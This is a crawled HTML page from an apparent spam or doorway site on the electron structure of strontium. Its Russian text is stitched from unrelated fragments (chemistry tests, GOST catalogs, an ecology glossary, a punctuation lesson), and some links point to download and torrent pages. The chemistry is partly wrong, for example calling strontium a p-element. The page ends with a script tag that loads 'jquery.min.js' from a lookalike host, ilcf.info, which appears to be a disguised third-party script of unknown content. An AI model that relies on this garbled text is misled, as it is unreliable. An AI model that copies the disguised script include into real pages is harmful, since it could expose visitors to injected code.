

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-shema-stroeniya-stronciya.html
body_size: 3900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема строения стронция - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема строения стронция</h2>
                            </header>
                            <p>Контрольные работы разработаны в тестовой форме для тематического контроля по школьному курсу химии 9 класса к авторской программе О.С. Габриэляна. Электронное строение атома стронция в химии, Sr. Атом стронция состоит из положительно заряженного ядра (+38), внутри которого есть  Схема. Бесплатный список ГОСТ РФ (Государственные стандарты Российской Федерации) Поиск по каталогу ГОСТ тут. 
1.Первый таков ответ: Sr - (стронций) , имеет порядковый номер 38. Схема электрон. строения: +38 ) ) ) ) ) 2 8 18 8 2. Электрон. фор-ла. тема. Время  однородные и неоднородные определения. Планируемые результаты. Знать отличия между однородными и неоднородными определениями , отработать пунктуационный навык постановки. Строение атома стронция схема. Барий схема строения атома. Атомные спектры, энергетические уровни. Состояние электронов в атоме online. СОГЛАСОВАНА с Госгортехнадзором России 23 августа 2000 г. УТВЕРЖДЕНА Министерством. 18 ноя 2016  Строение атома стронция схема. Дальнейшее развитие теории строения атома связано с развитием кванто- H2O)4(H2O-κO)8·2H2O}n. Учебник Химия 8 класс Габриелян - данный книгу (пособие) можно бесплатно скачать в формате pdf, а также читать онлайн с компьютера и телефона. 
Стро́нций — химический элемент с атомным номером 38. Принадлежит к 2- й группе периодической таблицы химических элементов (по устаревшей. Общероссийский классификатор продукции ОК 005-93 (ОКП) КОД ОКП КЧ НАИМЕНОВАНИЕ (расшифровка кода ОКП). Электронная формула атома: Sr - 1s 2 2s 2 2p 6 3s 2 3p 6 4s 2 3d 10 4p 6 5s 2  Электронно-графическая формула и схема строения элемента. Словарь терминов по экологии. Большая часть словаря терминов по экологии взята с сайта www.ecosystem 19 апр 2012  Составьте схемы строения электронных оболочек атомов: а)рубидия; б) стронция; в) иттрия; г) циркония. Чем они отличаются. Литература по химии Литература по химии (общий список). Данные книги и статьи взяты с различных сайтов Интернета, присланы электронной и обычной почтой. Rating: 3.6 - 5 votes17 окт 2015  p ⇅⇅⇅ 2 уровень s⇅ 1 уровень s⇅ Стронций относится к семейству р- элементов, Валентность стронция 2 , степень окисления. 
Общероссийский классификатор продукции по видам экономической деятельности. 15 Apr 2013 - 12 min - Uploaded by Елена СвиридоваВ этом видеоролике показан порядок составления схемы строения атома, электронной формулы и энергетической диаграммы. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я)----- Издательство "Азъ" Контрольные работы разработаны в тестовой форме для тематического контроля по школьному. ГОСТ. База ГОСТ, государственный стандарт  Бесплатный список ГОСТ РФ (Государственные. урок разработан по теме Однородные и неоднородные определения с использованием заданий. 3.5. Обработка и интерпретация материалов каротажа и скважинной электроразведки. Учебник Химия 8 класс Габриелян - данный книгу (пособие) можно бесплатно скачать в формате. 
Коды ОКП с примерами материалов по классификации Общероссийского классификатора продукции. Словарь терминов по экологии. Большая часть словаря терминов по экологии взята с сайта. Коды ОКПД2 с примерами материалов по классификации Общероссийского классификатора. Литература по химии Литература по химии (общий список). Данные книги и статьи взяты. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-dogovor-kupli-prodazhi-zhivotnogo-blank-skachat.html">Договор купли продажи животного бланк скачать</a></li>
                                <li><a href="nt6t7-proshivka-nokia-lyumiya-520-skachat-besplatno.html">Прошивка нокиа люмия 520 скачать бесплатно</a></li>
                                <li><a href="nt6t7-matematika-dpa-2013-11-klass-otvety-skachat.html">Математика дпа 2013 11 класс ответы скачать</a></li>
                                <li><a href="nt6t7-reg-organayzer-skachat-torrent.html">Рег органайзер скачать торрент</a></li>
                                <li><a href="nt6t7-dogovor-nayma-zhilogo-pomescheniya-socialnogo-polzovaniya-rb.html">Договор найма жилого помещения социального пользования рб</a></li>
                                <li><a href="nt6t7-skachat-audiokniga-shagrenevaya-kozha.html">Скачать аудиокнига шагреневая кожа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Тест по химии (9 класс) на тему: тематические контрольные.</li>
<li>Бесплатный список ГОСТ РФ (Государственные стандарты.</li>
<li>Методическая разработка по русскому языку (8 класс).</li>
<li>Инструкция по проведению геофизических исследований.</li>
<li>Учебник Химия 8 класс Габриелян.</li>
<li>Коды ОКП. Общероссийский классификатор продукции.</li>
<li>Словарь терминов по экологии.</li>
<li>Коды ОКПД 2. Общероссийский классификатор продукции.</li>
<li>Книги по химии.</li>
<li>С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-q1342-60001-drayver.html">Q1342 60001 драйвер</a></li>
                                            <li><a href="nt6t7-skachat-vysshaya-matematika-vuzov.html">Скачать высшая математика вузов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-golosovoy-assistent-na-kompyuter.html">Скачать голосовой ассистент на компьютер</a></li>
                                            <li><a href="nt6t7-saundtreki-iz-filma-klon-skachat.html">Саундтреки из фильма клон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-gotika-1-mod-dikkurik-skachat.html">Готика 1 мод диккурик скачать</a></li>
                                            <li><a href="nt6t7-firewatch-32-bit.html">Firewatch 32 bit</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-reshebnik-po-fizike-8-klass-lifar-tararina.html">Решебник по физике 8 класс лифарь тарарина</a></li>
                                            <li><a href="nt6t7-zhurnal-oops-10-oktyabr-2014.html">Журнал oops 10 октябрь 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
